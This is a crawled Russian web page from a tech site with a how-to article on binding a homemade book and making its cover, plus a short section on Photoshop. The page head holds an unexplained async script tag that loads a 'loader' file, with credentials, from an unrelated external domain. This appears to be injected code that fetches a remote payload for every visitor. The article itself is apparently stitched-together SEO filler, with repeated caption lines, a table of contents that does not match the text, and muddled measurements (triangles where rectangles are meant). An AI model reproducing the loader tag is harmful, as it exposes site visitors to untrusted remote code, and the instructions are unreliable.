

--- FILE ---
content_type: text/html
request_url: https://knotes.ru/kak-sdelat-oblozku-dla-knigi/
body_size: 42008
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Создание обложки для книги онлайн: бесплатно и быстро</title>
	<meta name="description" content="Как создать обложку для книги онлайн и научимся продавать собственные продукты в несколько раз дороже. Боремся за клиента и создаем о себе правильное" />
	<link rel="canonical" href="https://knotes.ru/kak-sdelat-oblozku-dla-knigi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Создание обложки для книги онлайн: бесплатно и быстро" />
	<meta property="og:description" content="Как создать обложку для книги онлайн и научимся продавать собственные продукты в несколько раз дороже. Боремся за клиента и создаем о себе правильное" />
	<meta property="og:url" content="https://knotes.ru/kak-sdelat-oblozku-dla-knigi/" />
	<meta property="og:site_name" content="knotes.ru" />
	<meta property="article:published_time" content="2021-01-03T00:00:00+00:00" />
	<meta property="og:image" content="https://knotes.ru/wp-content/uploads/4/2/b/42ba0db7483cde5622598edbbc370130.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://knotes.ru/#organization","name":"kNotes.ru","url":"https://knotes.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://knotes.ru/#logo","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","contentUrl":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","width":640,"height":640,"caption":"kNotes.ru"},"image":{"@id":"https://knotes.ru/#logo"}},{"@type":"WebSite","@id":"https://knotes.ru/#website","url":"https://knotes.ru/","name":"knotes.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","publisher":{"@id":"https://knotes.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://knotes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#primaryimage","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/4/2/b/42ba0db7483cde5622598edbbc370130.jpeg","contentUrl":"https://knotes.ru/wp-content/uploads/4/2/b/42ba0db7483cde5622598edbbc370130.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#webpage","url":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/","name":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0431\u043b\u043e\u0436\u043a\u0438 \u0434\u043b\u044f \u043a\u043d\u0438\u0433\u0438 \u043e\u043d\u043b\u0430\u0439\u043d: \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u0438 \u0431\u044b\u0441\u0442\u0440\u043e","isPartOf":{"@id":"https://knotes.ru/#website"},"primaryImageOfPage":{"@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#primaryimage"},"datePublished":"2021-01-03T00:00:00+00:00","dateModified":"2021-01-03T00:00:00+00:00","description":"\u041a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0431\u043b\u043e\u0436\u043a\u0443 \u0434\u043b\u044f \u043a\u043d\u0438\u0433\u0438 \u043e\u043d\u043b\u0430\u0439\u043d \u0438 \u043d\u0430\u0443\u0447\u0438\u043c\u0441\u044f \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u0432 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0440\u0430\u0437 \u0434\u043e\u0440\u043e\u0436\u0435. \u0411\u043e\u0440\u0435\u043c\u0441\u044f \u0437\u0430 \u043a\u043b\u0438\u0435\u043d\u0442\u0430 \u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u043e \u0441\u0435\u0431\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435","breadcrumb":{"@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://knotes.ru/kak-sdelat-oblozku-dla-knigi/"]}]},{"@type":"BreadcrumbList","@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://knotes.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0431\u043b\u043e\u0436\u043a\u0443 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430 \u0438 \u0441\u0442\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u043c \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u043c"}]},{"@type":"Article","@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#article","isPartOf":{"@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#webpage"},"author":{"@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"\u041a\u0430\u043a \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0431\u043b\u043e\u0436\u043a\u0443 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430 \u0438 \u0441\u0442\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u044b\u043c \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u043c","datePublished":"2021-01-03T00:00:00+00:00","dateModified":"2021-01-03T00:00:00+00:00","mainEntityOfPage":{"@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#webpage"},"wordCount":183,"commentCount":0,"publisher":{"@id":"https://knotes.ru/#organization"},"image":{"@id":"https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#primaryimage"},"thumbnailUrl":"https://knotes.ru/wp-content/uploads/4/2/b/42ba0db7483cde5622598edbbc370130.jpeg","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://knotes.ru/kak-sdelat-oblozku-dla-knigi/#respond"]}]},{"@type":"Person","@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://knotes.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://knotes.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://knotes.ru/wp-content/uploads/2022/04/bg_header_comp.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #273ff7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #273ff7;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #62bafc}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #255eed; color:#255eed;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #255eed; background-color:#255eed; color:#ffffff;}
		.header_box input[type=submit] {background-color:#255eed;}
		.header_box input[type=submit]:hover {background-color:#255eed;}
		.posts_box .item:hover {border:3px solid #255eed;}
		.posts_box .title:hover {color: #255eed;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #00dddd; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #60e0d7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #59d3f2 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_37_finance_technologies_money_transfer.png');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/seo.png');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_structure.png');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_startup.png');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #4c84fb; color: #eeee22;}
		.logo_box .logo:hover span {background-color: #1e58ea; color: #eaad1e; }
		.logo_box .logo {color:#f7e702;}
		.logo_box .logo:hover {color:#f29e5e;}
		.popular_box .buttons span.active {background: #59d3f2;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-180x180.png' />
<meta name="msapplication-TileImage" content="https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet-270x270.png" />
<script>var ajaxUrlFlatPM = "https://knotes.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>knotes<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о технологиях</div>
															</div>
						
						<form action="https://knotes.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-186531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186531"><a href='/smartfony/'>Смартфоны</a></li>
<li id="menu-item-186532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186532"><a href='/comp/'>Компьютеры</a></li>
<li id="menu-item-186533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186533"><a href='/internet/'>Интернет</a></li>
<li id="menu-item-186530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186530"><a href='/program/'>Программы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как самостоятельно создать обложку для своего продукта и стать первоклассным дизайнером</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как самостоятельно создать обложку для своего продукта и стать первоклассным дизайнером</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Книга из бумаги своими руками: мастер-класс</a></li><li><a href='#_Photoshop'>Обложка в Photoshop</a></li><li><a href='#i-2'>Создаем обложку</a></li><li><a href='#_3d-cover_design'>Возможности сервиса 3d-cover design</a></li><li><a href='#i-3'>Создание картинки для обложки</a></li><li><a href='#i-4'>Как сохранить обложку для печати</a><ul><li><a href='#_1'>Шаг 1</a></li><li><a href='#_2'>Шаг 2</a></li></ul></li><li><a href='#i-5'>Этапы создания книги в домашних условиях</a></li><li><a href='#i-6'>Примеры динамических обложек</a></li><li><a href='#i-7'>Как сохранить обложку на компьютер</a></li><li><a href='#i-8'>Кротко о процессе создания исходников</a></li><li><a href='#i-9'>Обложка на паспорт своими руками</a></li><li><a href='#i-10'>Создаем обложку</a><ul><li><a href='#_1-2'>Шаг 1</a></li><li><a href='#_2-2'>Шаг 2</a></li><li><a href='#_3'>Шаг 3</a></li><li><a href='#_4'>Шаг 4</a></li><li><a href='#_5'>Шаг 5</a></li></ul></li><li><a href='#3d-cover_design'>3d-cover design, что это такое</a></li><li><a href='#i-11'>Финальные штрихи</a><ul><li><a href='#_1-3'>Шаг 1</a></li><li><a href='#_2-3'>Шаг 2</a></li><li><a href='#_3-2'>Шаг 3</a></li><li><a href='#_4-2'>Шаг 4</a></li></ul></li><li><a href='#_Power_Point'>Обложка в Power Point</a></li><li><a href='#i-12'>Продолжаем работу со шрифтом</a><ul><li><a href='#_1-4'>Шаг 1</a></li><li><a href='#_2-4'>Шаг 2</a></li><li><a href='#_3-3'>Шаг 3</a></li><li><a href='#_4-3'>Шаг 4</a></li><li><a href='#_5-2'>Шаг 5</a></li><li><a href='#_6'>Шаг 6</a></li><li><a href='#_7'>Шаг 7</a></li></ul></li><li><a href='#_3-4'>Шаг 3: Выберите фон</a></li><li><a href='#i-13'>Используем онлайн-сервисы</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Книга из бумаги своими руками: мастер-класс</span></h2>
<p>Шаг 1. Печать книги из word-файла</p>
<p>Для печати книги лучше использовать листы формата А3, которые потом можно сложить вдвое, чтобы получить удобную большую книгу.</p>
<p>Настраиваем поля страниц для печати.  В разделе «Файл-Печать» или «Разметка страницы» выставляем зеркальные поля:</p>
<ul>
<li>Верхнее – 1,5 см</li>
<li>Внутреннее – 2,5 см</li>
<li>Нижнее – 1 см</li>
<li>Внешнее – 1,5 см.</li>
</ul>
<p>Книжная ориентация страниц по две не одном листе.</p>
<p>Далее вставляем номера страниц внизу снаружи.</p>
<p>Теперь можно приступать к распечатке книги. Заходим в раздел «Файл-Печать» и выставляем номера страниц. Например, если книга будет собираться из брошюр, состоящих из 10 листов, то на первом листе будут напечатаны «40, 1», на обратной стороне «2,39» и т.д.</p>
<p>Распечатанные листы складываем вдвое, скрепляем степлером или сшиваем, чтобы не распадались.</p>
<p>Самодельная книга или как сделать книгу <a href='/samostoatelno/'>самостоятельно</a></p>
<p>Шаг 2. Склеивание брошюр</p>
<p>Аккуратно складываем  по порядку брошюры и склеиваем их клеем ПВА.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Шаг 3. Выдерживаем склеенные брошюры под прессом</p>
<p>В идеале лучше использовать для этого специальные тиски. Если нет такой возможности, то оставляем небольшой зазор на торце для последующей работы и кладем на нашу почти книжку что-нибудь тяжелое. Подойдет ровная доска с гантелями.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Шаг 4. Тщательно промазываем торец клеем ПВА</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Шаг 5. Делаем надрезы на торце книги</p>
<p>Делаем четное количество надрезов (запилов) на торце книги на 3-4 миллиметра, чтобы потом легче было прошивать. При этом надрезы должны проходить через все листы.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Шаг 6. Приклеиваем кусок ткани</p>
<p>Берем кусок ткани такого размера, чтобы ее края выглядывали 3-5 сантиметров. Приклеиваем ее к торцу промазанному клеем книги и оставляем сохнуть ее на ночь.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Шаг 7. Прошивка книги</p>
<p>После того, как наша конструкция хорошенько подсохла под прессом, приступаем к прошиванию книги. Через ткань в местах запила прошиваем каждую брошюру в отдельности.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Шаг 8. Закрепляем прошивку клеем</p>
<p>Хорошенько смазываем клеем торец книги. Клея лучше не жалеть. Чем больше, тем надежнее.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Шаг 9. Изготавливаем обложку для книги из картона</p>
<p>Чтобы сделать обложку для книги понадобиться хороший картон. Подойдет обложка со старой книги или от папки хорошего качества. Вырежьте из картона хорошего качества два прямоугольника, края которых будут немного выступать.</p>
<p>Еще понадобиться немного и обыкновенного тонкого картона, из которого вырезаем прямоугольник, длина которого должна быть равна большим треугольникам, а ширина толщине торца.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Вырезаем два прямоугольника из ткани:</p>
<ul>
<li>Первый по ширине узкого  прямоугольника из картона и по ширине – сантиметров на семь больше;</li>
<li>Второй шириной равной первому куску, а длиной сантиметров на семь больше.</li>
</ul>
<p>Начинаем собирать картонные прямоугольники вместе: два больших лицевой стороной вниз по бокам, а в середине – узкий прямоугольник. Между прямоугольниками нужно оставить зазоры приблизительно по полсантиметра.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Берем маленький кусок ткани и наклеиваем его на узкий картон, закрывая зазоры и прихватывая большие картонные прямоугольники по сторонам.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Переворачиваем конструкцию на другую сторону и приклеиваем второй (длинный) кусок ткани так, чтобы оставались одинаковые хвостики внизу и вверху.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Снова переворачиваем обложку и приклеиваем к изнанке хвостики ткани.</p>
<p>Теперь приступаем к творческой части, а именно, украшение обложки. Тут можно проявить свою фантазию в полной мере. Подойдет любая красивая плотная бумага или самоклеющаяся пленка. Врежьте кусок нужного размера с учетом для того, что нужно будет сделать загибы на внутреннюю часть книги со всех сторон на пару сантиметров.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Приклеиваем обложку к почти готовой книге. К большим квадратам приклеиваем выступающую ткань.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>Листы формата А5 (или того, который использовали для распечатки книги) складываем вдвое: одну часть приклеиваем к форзацу, а другую к крайней странице.</p>
<p>Самодельная книга или как сделать книгу самостоятельно</p>
<p>После того, как подсох клей, можно пользоваться книгой по ее прямому назначению.</p>
<h2><span id="_Photoshop">Обложка в Photoshop</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/7/2/f/72ffb8c94857db86cfd6dd4f61aec027.jpg);"></span>

	<a href='/kak-stat-dizajnerom/' class='title'>Как стать дизайнером, если ты инженер</a>

</div><p>Если мы создаем обложку книги в &#171;Фотошопе&#187;, то стоит учесть несколько особенностей данной программы. Во-первых, всегда необходимо работать с дубликатами слоев изображения, а не с оригиналом. Это связано с тем, что в процессе работы можно наделать ошибок, которые легче убрать именно с дубликата. Если работать с оригиналом, то его можно безнадежно испортить. Во-вторых, нужно четко представлять себе размеры будущих компонентов обложки для того, чтобы создать нужные по размеру файлы. Править размер картинки уже после ее создания в &#171;Фотошопе&#187; &#8212; целая история.</p>
<p>
<img alt="" src="/wp-content/uploads/4/5/9/459042868cbdb6491a4b6c91d887ac1e.jpeg" data-src="/wp-content/uploads/f/d/2/fd2825d007ee4d6b7d9eaaca46150ed3.jpeg" /></p>
<p>Также стоит учесть, что наилучшие результаты при работе в &#171;Фотошопе&#187; достигаются только в том случае, если у пользователя довольно мощный компьютер и качественный монитор. Если ПК слабый, то создаваться обложка будет очень долго. А если монитор плохой, то выбранная цветовая гамма может заметно отличаться на другом устройстве. Если вы вознамерились создать обложку для книги в &#171;Фотошопе&#187;, то нужно понять, что это очень сложный и очень мощный инструмент. И создание обложки может занять довольно продолжительное время.</p>
<h2><span id="i-2">Создаем обложку</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/9/2/3/92324d7867a30def705a2657d70c496f.png);"></span>

	<a href='/bot-vk/' class='title'>Как создать своего бота для telegram за 10 минут</a>

</div><p>Итак, прошло достаточное количество времени, и будущая книга окончательно высохла. Все, что остается сделать – создать для нее оригинальную обложку. Но перед этим:
</p>
<ul>
<li>возьмите два листа белого картона и обрежьте их до размера первого и последнего листа книги;</li>
<li>обрежьте торчащие из корешка нитки, приближая ножницы максимально близко к ткани;</li>
<li>промажьте клеем верхний и нижний лист бумаги в стопке на расстоянии 2-3 см от корешка, не затрагивая при этом наклеенную материю;</li>
<li>приклейте картон к бумаге;</li>
<li>подождите около 1 часа.</li>
</ul>
<p><img src="/wp-content/uploads/7/7/c/77c4a3dd8219eca9d40a3975b5af8742.jpg" alt="" data-src="/wp-content/uploads/3/1/f/31f40aba713dd6e7d8883d18009b7981.jpg" /></p>
<p>Теперь приступайте к завершающему этапу. Для этого подготовьте клей ПВА, кисточку, картон, ситцевый или х/б материал и самоклеющуюся пленку (от нее стоит отказаться, если книга будет расписываться вручную).
</p>
<ul>
<li>Измерьте длину и ширину лицевой стороны книги.</li>
<li>Перенесите эти размеры на картон и добавьте по 0,5 см к трем сторонам (верхней, правой и нижней).</li>
<li>Вырежьте две заготовки.</li>
<li>Измерьте длину и ширину корешка печатного издания.</li>
<li>Перенесите размеры на картон и добавьте по 0,5 см отступа сверху и снизу. Вырежьте заготовки.</li>
<li>Перенесите полученные размеры корешка на материал, добавьте к имеющейся ширине 6-7 см, а к длине 1 см. Отрежьте лишнюю ткань.</li>
<li>Возьмите тканевую заготовку и еще раз перенесите ее размеры на материал, увеличив длину изделия на 5-7 см. Вырежьте заготовку.</li>
<li>Сложите на столе два больших прямоугольника картона и картонный корешок так, как они должны выглядеть в книге (узкий прямоугольник в центре).</li>
</ul>
<p><img src="/wp-content/uploads/6/7/9/6798a3ced510e223af125e4e67d3c14a.jpg" alt="" data-src="/wp-content/uploads/1/c/a/1ca04aaed82657b11ba013e7ed07e531.jpg" /></p>
<p>Для информации: оставляйте между листами картона небольшой зазор шириной примерно в 0,5 см.
</p>
<ul>
<li>Промажьте их клеем.</li>
<li>Смочите в клее маленький кусочек ткани и приклейте к внутренней стороне обложки.</li>
<li>Выждите не менее 1 часа.</li>
<li>Переверните обложку лицевой стороной вверх, смочите корешок и прилегающие к нему края картона клеем.</li>
<li>Смочите в клее длинный кусок ткани и приклейте его на обложку, завернув длинные края на внутреннюю сторону.</li>
<li>Подождите, пока клей полностью не высохнет, и переходите к украшению обложки.</li>
</ul>
